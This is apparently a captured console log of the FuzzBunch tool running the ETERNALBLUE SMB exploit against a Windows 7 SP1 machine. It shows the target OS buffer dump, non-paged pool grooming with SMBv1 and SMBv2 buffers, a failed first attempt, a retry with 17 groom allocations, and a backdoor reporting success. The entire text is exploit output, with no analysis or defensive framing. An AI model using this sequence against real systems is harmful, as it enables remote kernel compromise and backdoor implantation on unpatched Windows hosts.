 C:\Windows\system32\cmd.exe - python fb.py
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor NOT installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Trying again with 17 Groom Allocations
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!